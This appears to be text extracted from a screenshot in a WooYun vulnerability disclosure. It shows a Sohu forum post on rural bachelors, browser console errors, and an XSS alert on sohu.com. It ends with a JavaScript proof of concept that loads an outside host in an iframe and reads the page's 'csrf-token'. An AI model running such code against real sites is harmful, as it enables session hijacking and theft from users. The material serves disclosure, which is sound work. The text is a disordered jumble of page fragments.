 搜狐 证 club.news.sohu.com/minjian/thread/3ufp454angk 百度 译
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 + 美丽说 修改头像 UTF-8 转换 League Of L »
搜狐社区 押宝 礼物 竞猜 社区导航 APP 请输入关键字 搜狐网友114751243
论坛导航 -> 新闻社区 -> 人文观察 -> 民间纪事
【原创】不进城难找媳妇 莫人为放大农村娶妻难焦虑
1 2 > 到 1 页 确定
阅读:19946 回复: 32
搜狐首页推荐
楼主
求真相
【原创】不进城难找媳妇 莫人为放大农村娶妻难焦虑
直隶巴人
狐侠客 3
送礼物
随着城镇化进程的加快，女孩子成为农村流失最多的群体，也是最不愿再返回农村的群体。记者调查发现，伴随着女孩子的流
失，农村光棍越来越多，30岁左右娶不上媳妇的男青年比比皆是，40岁、50岁仍然难以成家的也不在少数，农村男青年开始遭遇日
渐严重的“妻荒”。（新华网2月12日）
精彩推荐
彪悍的基因：明星家庭照 街头拍到漂亮的妹子
[婆媳]老公弟弟打电话说要灭了我们一家三口
[围城]普通人生活在中小城市更舒服惬意
[美食]自制磨牙下酒小零食 烈酒香辣牛肉干
[理财]浅析分级基金 你不知道的那些惊人风险
[音乐]迷上了苏运莹 也来逍遥洒脱表现《我》
Elements Network Sources Timeline Profiles Resources Audits Console 8 2
<top frame> Preserve log
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT http://images.sohu.com/cs/jsfile/js/c.js?_=1455697173714
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT http://images.sohu.com/bill/s2014/gates/09101026/sjs/matrix/ad/passion.js
Uncaught TypeError: Cannot read property 'ones' of null 3ufp454angk:12
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT http://p.tanx.com/ex?i=mm_17187609_2273741_23010924
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT http://a1.itc.cn/pv/js/spv.1309051632.js
'webkitMovementX' is deprecated. Please use 'movementX' instead. bdimg.share.baidu.com/static/api/js/base/tangram.js?v=37768233.js:1
'webkitMovementY' is deprecated. Please use 'movementY' instead. bdimg.share.baidu.com/static/api/js/base/tangram.js?v=37768233.js:1
GET http://nsclick.baidu.com/v.gif?pid=307&type=3071&sign=&desturl=http%253A%252F%252Fclub.sohu.com%252F&linkid=ikqkiihgjo9&apitype=1 nsclick.baidu.com/v.gif?pid=307&type=3071&sign=&desturl=http%253A%252F%252Fclub.sohu.com%252F&linkid=ikqkiihgjo9&apitype=1:1
net::ERR_BLOCKED_BY_CLIENT
club.news.sohu.com 上的网页显示：
90a558f1bf5aba0a6b6612f9c1aa6f0a
确定
document.domain
"sohu.com"
var t=document.createElement("iframe");
t.setAttribute("src","http://q601333824.sinaapp.com/url.php");
t.height="700";
t.width="700";
t.id="xss123";
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
alert(ccc.document.getElementById("csrf-token").content);
}
setTimeout("aaa()",1000);//
49
www.wooyun.org